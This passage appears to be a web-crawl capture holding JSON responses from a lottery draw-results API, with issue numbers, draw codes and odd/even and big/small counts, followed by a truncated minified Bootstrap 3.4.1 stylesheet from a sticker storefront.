13:54:00","preDrawIssue":20260203010,"preDrawCode":"05,07,04,10,01,09,02,03,08,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-03 13:49:00","preDrawIssue":20260203009,"preDrawCode":"09,10,01,07,04,03,05,06,08,02","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-03 13:44:00","preDrawIssue":20260203008,"preDrawCode":"01,04,02,05,09,06,03,10,08,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-03 13:39:00","preDrawIssue":20260203007,"preDrawCode":"10,03,09,06,07,02,08,01,05,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-03 13:34:00","preDrawIssue":20260203006,"preDrawCode":"01,06,10,04,09,02,08,03,05,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-03 13:29:00","preDrawIssue":20260203005,"preDrawCode":"03,05,09,08,10,04,07,01,06,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-03 13:24:00","preDrawIssue":20260203004,"preDrawCode":"03,05,10,01,09,02,07,06,08,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-03 13:19:00","preDrawIssue":20260203003,"preDrawCode":"03,01,05,02,07,08,09,06,04,10","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-03 13:14:00","preDrawIssue":20260203002,"preDrawCode":"04,06,01,09,03,08,02,10,07,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-03 13:09:00","preDrawIssue":20260203001,"preDrawCode":"02,06,10,07,08,05,01,04,09,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksDoubleCount.do?date=&lotCode=10057
body_size: 371
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"id":459834,"preDrawCode":"05,02,09,01,04,08,06,07,03,10","drawCount":133,"preDrawDate":"2026-02-03","preDrawTime":"2026-02-04 00:09:00","drawTime":"2026-02-04 00:14:00","preDrawIssue":20260203133,"drawIssue":20260203134,"enable":0,"firstSingleCount":65,"firstDoubleCount":68,"firstBigCount":71,"firstSmallCount":62,"secondSingleCount":78,"secondDoubleCount":55,"secondBigCount":65,"secondSmallCount":68,"thirdSingleCount":60,"thirdDoubleCount":73,"thirdBigCount":68,"thirdSmallCount":65,"fourthSingleCount":71,"fourthDoubleCount":62,"fourthBigCount":66,"fourthSmallCount":67,"fifthSingleCount":60,"fifthDoubleCount":73,"fifthBigCount":64,"fifthSmallCount":69,"sixthSingleCount":49,"sixthDoubleCount":84,"sixthBigCount":76,"sixthSmallCount":57,"seventhSingleCount":72,"seventhDoubleCount":61,"seventhBigCount":57,"seventhSmallCount":76,"eighthSingleCount":68,"eighthDoubleCount":65,"eighthBigCount":77,"eighthSmallCount":56,"ninthSingleCount":68,"ninthDoubleCount":65,"ninthBigCount":62,"ninthSmallCount":71,"tenthSingleCount":74,"tenthDoubleCount":59,"tenthBigCount":59,"tenthSmallCount":74,"sumSingleCount":77,"sumDoubleCount":56,"sumBigCount":65,"sumSmallCount":68,"firstDragonCount":69,"firstTigerCount":64,"secondDragonCount":70,"secondTigerCount":63,"thirdDragonCount":61,"thirdTigerCount":72,"fourthDragonCount":82,"fourthTigerCount":51,"fifthDragonCount":63,"fifthTigerCount":70}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksLongDragonCount.do?date=&lotCode=10057
body_size: 54
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":6,"state":2,"count":7},{"rank":6,"state":3,"count":6},{"rank":5,"state":4,"count":4},{"rank":5,"state":6,"count":4},{"rank":2,"state":6,"count":3},{"rank":3,"state":1,"count":3},{"rank":1,"state":4,"count":2},{"rank":2,"state":4,"count":2},{"rank":3,"state":3,"count":2},{"rank":4,"state":4,"count":2},{"rank":4,"state":6,"count":2},{"rank":7,"state":3,"count":2},{"rank":8,"state":3,"count":2},{"rank":11,"state":1,"count":2},{"rank":11,"state":4,"count":2}]}}

--- FILE ---
content_type: text/css
request_url: http://www.5000stickers.info/css/storefront.min.9565a534c6f4.css
body_size: 81077
content:
/*!
 * Bootstrap v3.4.1 (https://getbootstrap.com/)
 * Copyright 2011-2019 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:rgba(0,0,0,0)}a:active,a:hover{outline:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,*:before,*:after{color:#000 !important;text-shadow:none !important;background:rgba(0,0,0,0) !important;box-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}p,h2,#blog-list h2 a,#blog-item h2 a,h3{orphans:3;widows:3}h2,#blog-list h2 a,#blog-item h2 a,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000 !important}.label{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered th,.table-bordered td{border:1px solid #ddd !important}}@font-face{font-family:"Glyphicons Halflings";src:url("https://d1ij5seu2h8qgc.cloudfront.net/static/fonts/bootstrap/glyphicons-halflings-regular.f4769f9bdb74.eot");src:url("https://d1ij5seu2h8qgc.cloudfront.net/static/fonts/bootstrap/glyphicons-halflings-regular.f4769f9bdb74.eot?#iefix") format("embedded-opentype"),url("https://d1ij5seu2h8qgc.cloudfront.net/static/fonts/bootstrap/glyphicons-halflings-regular.448c34a56d69.woff2") format("woff2"),url("https://d1ij5seu2h8qgc.cloudfront.net/static/fonts/bootstrap/glyphicons-halflings-regular.fa2772327f55.woff") format("woff"),url("https://d1ij5seu2h8qgc.cloudfront.net/static/fonts/bootstrap/glyphicons-halflings-regular.e18bbf611f2a.ttf") format("truetype"),url("https://d1ij5seu2h8qgc.cloudfront.net/static/fonts/bootstrap/glyphicons-halflings-regular.89889688147b.svg#glyphicons_halflingsregular") format("svg")}.glyphicon{position:relative;top:1px;display:inline-block;font-family:"Glyphicons Halflings";font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"*"}.glyphicon-plus:before{content:"+"}.glyphicon-euro:before,.glyphicon-eur:before{content:"€"}.glyphicon-minus:before{content:"−"}.glyphicon-cloud:before{content:"☁"}.glyphicon-envelope:before{content:"✉"}.glyphicon-pencil:before{content:"✏"}.glyphicon-glass:before{content:""}.glyphicon-music:before{content:""}.glyphicon-search:before{content:""}.glyphicon-heart:before{content:""}.glyphicon-star:before{content:""}.glyphicon-star-empty:before{content:""}.glyphicon-user:before{content:""}.glyphicon-film:before{content:""}.glyphicon-th-large:before{content:""}.glyphicon-th:before{content:""}.glyphicon-th-list:before{content:""}.glyphicon-ok:before{content:""}.glyphicon-remove:before{content:""}.glyphicon-zoom-in:before{content:""}.glyphicon-zoom-out:before{content:""}.glyphicon-off:before{content:""}.glyphicon-signal:before{content:""}.glyphicon-cog:before{content:""}.glyphicon-trash:before{content:""}.glyphicon-home:before{content:""}.glyphicon-file:before{content:""}.glyphicon-time:before{content:""}.glyphicon-road:before{content:""}.glyphicon-download-alt:before{content:""}.glyphicon-download:before{content:""}.glyphicon-upload:before{content:""}.glyphicon-inbox:before{content:""}.glyphicon-play-circle:before{content:""}.glyphicon-repeat:before{content:""}.glyphicon-refresh:before{content:""}.glyphicon-list-alt:before{content:""}.glyphicon-lock:before{content:""}.glyphicon-flag:before{content:""}.glyphicon-headphones:before{content:""}.glyphicon-volume-off:before{content:""}.glyphicon-volume-down:before{content:""}.glyphicon-volume-up:before{content:""}.glyphicon-qrcode:before{content:""}.glyphicon-barcode:before{content:""}.glyphicon-tag:before{content:""}.glyphicon-tags:before{content:""}.glyphicon-book:before{content:""}.glyphicon-bookmark:before{content:""}.glyphicon-print:before{content:""}.glyphicon-camera:before{content:""}.glyphicon-font:before{content:""}.glyphicon-bold:before{content:""}.glyphicon-italic:before{content:""}.glyphicon-text-height:before{content:""}.glyphicon-text-width:before{content:""}.glyphicon-align-left:before{content:""}.glyphicon-align-center:before{content:""}.glyphicon-align-right:before{content:""}.glyphicon-align-justify:before{content:""}.glyphicon-list:before{content:""}.glyphicon-indent-left:before{content:""}.glyphicon-indent-right:before{content:""}.glyphicon-facetime-video:before{content:""}.glyphicon-picture:before{content:""}.glyphicon-map-marker:before{content:""}.glyphicon-adjust:before{content:""}.glyphicon-tint:before{content:""}.glyphicon-edit:before{content:""}.glyphicon-share:before{content:""}.glyphicon-check:before{content:""}.glyphicon-move:before{content:""}.glyphicon-step-backward:before{content:""}.glyphicon-fast-backward:before{content:""}.glyphicon-backward:before{content:""}.glyphicon-play:before{content:""}.glyphicon-pause:before{content:""}.glyphicon-stop:before{content:""}.glyphicon-forward:before{content:""}.glyphicon-fast-forward:before{content:""}.glyphicon-step-forward:before{content:""}.glyphicon-eject:before{content:""}.glyphicon-chevron-left:before{content:""}.glyphicon-chevron-right:before{content:""}.glyphicon-plus-sign:before{content:""}.glyphicon-minus-sign:before{content:""}.glyphicon-remove-sign:before{content:""}.glyphicon-ok-sign:before{content:""}.glyphicon-question-sign:before{content:""}.glyphicon-info-sign:before{content:""}.glyphicon-screenshot:before{content:""}.glyphicon-remove-circle:before{content:""}.glyphicon-ok-circle:before{content:""}.glyphicon-ban-circle:before{content:""}.glyphicon-arrow-left:before{content:""}.glyphicon-arrow-right:before{content:""}.glyphicon-arrow-up:before{content:""}.glyphicon-arrow-down:before{content:""}.glyphicon-share-alt:before{content:""}.glyphicon-resize-full:before{content:""}.glyphicon-resize-small:before{content:""}.glyphicon-exclamation-sign:before{content:""}.glyphicon-gift:before{content:""}.glyphicon-leaf:before{content:""}.glyphicon-fire:before{content:""}.glyphicon-eye-open:before{content:""}.glyphicon-eye-close:before{content:""}.glyphicon-warning-sign:before{content:""}.glyphicon-plane:before{content:""}.glyphicon-calendar:before{content:""}.glyphicon-random:before{content:""}.glyphicon-comment:before{content:""}.glyphicon-magnet:before{content:""}.glyphicon-chevron-up:before{content:""}.glyphicon-chevron-down:before{content:""}.glyphicon-retweet:before{content:""}.glyphicon-shopping-cart:before{content:""}.glyphicon-folder-close:before{content:""}.glyphicon-folder-open:before{content:""}.glyphicon-resize-vertical:before{content:""}.glyphicon-resize-horizontal:before{content:""}.glyphicon-hdd:before{content:""}.glyphicon-bullhorn:before{content:""}.glyphicon-bell:before{content:""}.glyphicon-certificate:before{content:""}.glyphicon-thumbs-up:before{content:""}.glyphicon-thumbs-down:before{content:""}.glyphicon-hand-right:before{content:""}.glyphicon-hand-left:before{content:""}.glyphicon-hand-up:before{content:""}.glyphicon-hand-down:before{content:""}.glyphicon-circle-arrow-right:before{content:""}.glyphicon-circle-arrow-left:before{content:""}.glyphicon-circle-arrow-up:before{content:""}.glyphicon-circle-arrow-down:before{content:""}.glyphicon-globe:before{content:""}.glyphicon-wrench:before{content:""}.glyphicon-tasks:before{content:""}.glyphicon-filter:before{content:""}.glyphicon-briefcase:before{content:""}.glyphicon-fullscreen:before{content:""}.glyphicon-dashboard:before{content:""}.glyphicon-paperclip:before{content:""}.glyphicon-heart-empty:before{content:""}.glyphicon-link:before{content:""}.glyphicon-phone:before{content:""}.glyphicon-pushpin:before{content:""}.glyphicon-usd:before{content:""}.glyphicon-gbp:before{content:""}.glyphicon-sort:before{content:""}.glyphicon-sort-by-alphabet:before{content:""}.glyphicon-sort-by-alphabet-alt:before{content:""}.glyphicon-sort-by-order:before{content:""}.glyphicon-sort-by-order-alt:before{content:""}.glyphicon-sort-by-attributes:before{content:""}.glyphicon-sort-by-attributes-alt:before{content:""}.glyphicon-unchecked:before{content:""}.glyphicon-expand:before{content:""}.glyphicon-collapse-down:before{content:""}.glyphicon-collapse-up:before{content:""}.glyphicon-log-in:before{content:""}.glyphicon-flash:before{content:""}.glyphicon-log-out:before{content:""}.glyphicon-new-window:before{content:""}.glyphicon-record:before{content:""}.glyphicon-save:before{content:""}.glyphicon-open:before{content:""}.glyphicon-saved:before{content:""}.glyphicon-import:before{content:""}.glyphicon-export:before{content:""}.glyphicon-send:before{content:""}.glyphicon-floppy-disk:before{content:""}.glyphicon-floppy-saved:before{content:""}.glyphicon-floppy-remove:before{content:""}.glyphicon-floppy-save:before{content:""}.glyphicon-floppy-open:before{content:""}.glyphicon-credit-card:before{content:""}.glyphicon-transfer:before{content:""}.glyphicon-cutlery:before{content:""}.glyphicon-header:before{content:""}.glyphicon-compressed:before{content:""}.glyphicon-earphone:before{content:""}.glyphicon-phone-alt:before{content:""}.glyphicon-tower:before{content:""}.glyphicon-stats:before{content:""}.glyphicon-sd-video:before{content:""}.glyphicon-hd-video:before{content:""}.glyphicon-subtitles:before{content:""}.glyphicon-sound-stereo:before{content:""}.glyphicon-sound-dolby:before{content:""}.glyphicon-sound-5-1:before{content:""}.glyphicon-sound-6-1:before{content:""}.glyphicon-sound-7-1:before{content:""}.glyphicon-copyright-mark:before{content:""}.glyphicon-registration-mark:before{content:""}.glyphicon-cloud-download:before{content:""}.glyphicon-cloud-upload:before{content:""}.glyphicon-tree-conifer:before{content:""}.glyphicon-tree-deciduous:before{content:""}.glyphicon-cd:before{content:""}.glyphicon-save-file:before{content:""}.glyphicon-open-file:before{content:""}.glyphicon-level-up:before{content:""}.glyphicon-copy:before{content:""}.glyphicon-paste:before{content:""}.glyphicon-alert:before{content:""}.glyphicon-equalizer:before{content:""}.glyphicon-king:before{content:""}.glyphicon-queen:before{content:""}.glyphicon-pawn:before{content:""}.glyphicon-bishop:before{content:""}.glyphicon-knight:before{content:""}.glyphicon-baby-formula:before{content:""}.glyphicon-tent:before{content:"⛺"}.glyphicon-blackboard:before{content:""}.glyphicon-bed:before{content:""}.glyphicon-apple:before{content:""}.glyphicon-erase:before{content:""}.glyphicon-hourglass:before{content:"⌛"}.glyphicon-lamp:before{content:""}.glyphicon-duplicate:before{content:""}.glyphicon-piggy-bank:before{content:""}.glyphicon-scissors:before{content:""}.glyphicon-bitcoin:before{content:""}.glyphicon-btc:before{content:""}.glyphicon-xbt:before{content:""}.glyphicon-yen:before{content:"¥"}.glyphicon-jpy:before{content:"¥"}.glyphicon-ruble:before{content:"₽"}.glyphicon-rub:before{content:"₽"}.glyphicon-scale:before{content:""}.glyphicon-ice-lolly:before{content:""}.glyphicon-ice-lolly-tasted:before{content:""}.glyphicon-education:before{content:""}.glyphicon-option-horizontal:before{content:""}.glyphicon-option-vertical:before{content:""}.glyphicon-menu-hamburger:before{content:""}.glyphicon-modal-window:before{content:""}.glyphicon-oil:before{content:""}.glyphicon-grain:before{content:""}.glyphicon-sunglasses:before{content:""}.glyphicon-text-size:before{content:""}.glyphicon-text-color:before{content:""}.glyphicon-text-background:before{content:""}.glyphicon-object-align-top:before{content:""}.glyphicon-object-align-bottom:before{content:""}.glyphicon-object-align-horizontal:before{content:""}.glyphicon-object-align-left:before{content:""}.glyphicon-object-align-vertical:before{content:""}.glyphicon-object-align-right:before{content:""}.glyphicon-triangle-right:before{content:""}.glyphicon-triangle-left:before{content:""}.glyphicon-triangle-bottom:before{content:""}.glyphicon-triangle-top:before{content:""}.glyphicon-console:before{content:""}.glyphicon-superscript:before{content:""}.glyphicon-subscript:before{content:""}.glyphicon-menu-left:before{content:""}.glyphicon-menu-right:before{content:""}.glyphicon-menu-down:before{content:""}.glyphicon-menu-up:before{content:""}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.428571429;color:#333;background-color:#fff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:hover,a:focus{color:#23527c;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.428571429;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}h1,h2,#blog-list h2 a,#blog-item h2 a,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1 small,h1 .small,h2 small,#blog-list h2 a small,#blog-item h2 a small,h2 .small,#blog-list h2 a .small,#blog-item h2 a .small,h3 small,h3 .small,h4 small,h4 .small,h5 small,h5 .small,h6 small,h6 .small,.h1 small,.h1 .small,.h2 small,.h2 .small,.h3 small,.h3 .small,.h4 small,.h4 .small,.h5 small,.h5 .small,.h6 small,.h6 .small{font-weight:400;line-height:1;color:#777}h1,.h1,h2,#blog-list h2 a,#blog-item h2 a,.h2,h3,.h3{margin-top:20px;margin-bottom:10px}h1 small,h1 .small,.h1 small,.h1 .small,h2 small,#blog-list h2 a small,#blog-item h2 a small,h2 .small,#blog-list h2 a .small,#blog-item h2 a .small,.h2 small,.h2 .small,h3 small,h3 .small,.h3 small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:10px;margin-bottom:10px}h4 small,h4 .small,.h4 small,.h4 .small,h5 small,h5 .small,.h5 small,.h5 .small,h6 small,h6 .small,.h6 small,.h6 .small{font-size:75%}h1,.h1{font-size:36px}h2,#blog-list h2 a,#blog-item h2 a,.h2{font-size:30px}h3,.h3{font-size:24px}h4,.h4{font-size:18px}h5,.h5{font-size:14px}h6,.h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media(min-width: 768px){.lead{font-size:21px}}small,.small{font-size:85%}mark,.mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase,.initialism{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:hover,a.text-primary:focus{color:#286090}.text-success{color:#3c763d}a.text-success:hover,a.text-success:focus{color:#2b542c}.text-info{color:#31708f}a.text-info:hover,a.text-info:focus{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover,a.text-warning:focus{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover,a.text-danger:focus{color:#843534}.bg-primary{color:#fff}.bg-primary{background-color:#337ab7}a.bg-primary:hover,a.bg-primary:focus{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:hover,a.bg-success:focus{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover,a.bg-info:focus{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover,a.bg-warning:focus{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover,a.bg-danger:focus{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ul,ol{margin-top:0;margin-bottom:10px}ul ul,ul ol,ol ul,ol ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dt,dd{line-height:1.428571429}dt{font-weight:700}dd{margin-left:0}.dl-horizontal dd:before,.dl-horizontal dd:after{display:table;content:" "}.dl-horizontal dd:after{clear:both}@media(min-width: 768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[title],abbr[data-original-title]{cursor:help}.initialism{font-size:90%}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.428571429;color:#777}blockquote footer:before,blockquote small:before,blockquote .small:before{content:"— "}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse footer:before,.blockquote-reverse small:before,.blockquote-reverse .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before,blockquote.pull-right .small:before{content:""}.blockquote-reverse footer:after,.blockquote-reverse small:after,.blockquote-reverse .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after,blockquote.pull-right .small:after{content:" —"}address{margin-bottom:20px;font-style:normal;line-height:1.428571429}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.428571429;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:rgba(0,0,0,0);border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container,.container-col{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.container:before,.container-col:before,.container:after,.container-col:after{display:table;content:" "}.container:after,.container-col:after{clear:both}@media(min-width: 768px){.container,.container-col{width:750px}}@media(min-width: 992px){.container,.container-col{width:970px}}@media(min-width: 1200px){.container,.container-col{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.container-fluid:before,.container-fluid:after{display:table;content:" "}.container-fluid:after{clear:both}.row{margin-right:-15px;margin-left:-15px}.row:before,.row:after{display:table;content:" "}.row:after{clear:both}.row-no-gutters{margin-right:0;margin-left:0}.row-no-gutters [class*=col-]{padding-right:0;padding-left:0}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-1{width:8.3333333333%}.col-xs-2{width:16.6666666667%}.col-xs-3{width:25%}.col-xs-4{width:33.3333333333%}.col-xs-5{width:41.6666666667%}.col-xs-6{width:50%}.col-xs-7{width:58.3333333333%}.col-xs-8{width:66.6666666667%}.col-xs-9{width:75%}.col-xs-10{width:83.3333333333%}.col-xs-11{width:91.6666666667%}.col-xs-12{width:100%}.col-xs-pull-0{right:auto}.col-xs-pull-1{right:8.3333333333%}.col-xs-pull-2{right:16.6666666667%}.col-xs-pull-3{right:25%}.col-xs-pull-4{right:33.3333333333%}.col-xs-pull-5{right:41.6666666667%}.col-xs-pull-6{right:50%}.col-xs-pull-7{right:58.3333333333%}.col-xs-pull-8{right:66.6666666667%}.col-xs-pull-9{right:75%}.col-xs-pull-10{right:83.3333333333%}.col-xs-pull-11{right:91.6666666667%}.col-xs-pull-12{right:100%}.col-xs-push-0{left:auto}.col-xs-push-1{left:8.3333333333%}.col-xs-push-2{left:16.6666666667%}.col-xs-push-3{left:25%}.col-xs-push-4{left:33.3333333333%}.col-xs-push-5{left:41.6666666667%}.col-xs-push-6{left:50%}.col-xs-push-7{left:58.3333333333%}.col-xs-push-8{left:66.6666666667%}.col-xs-push-9{left:75%}.col-xs-push-10{left:83.3333333333%}.col-xs-push-11{left:91.6666666667%}.col-xs-push-12{left:100%}.col-xs-offset-0{margin-left:0%}.col-xs-offset-1{margin-left:8.3333333333%}.col-xs-offset-2{margin-left:16.6666666667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.3333333333%}.col-xs-offset-5{margin-left:41.6666666667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.3333333333%}.col-xs-offset-8{margin-left:66.6666666667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.3333333333%}.col-xs-offset-11{margin-left:91.6666666667%}.col-xs-offset-12{margin-left:100%}@media(min-width: 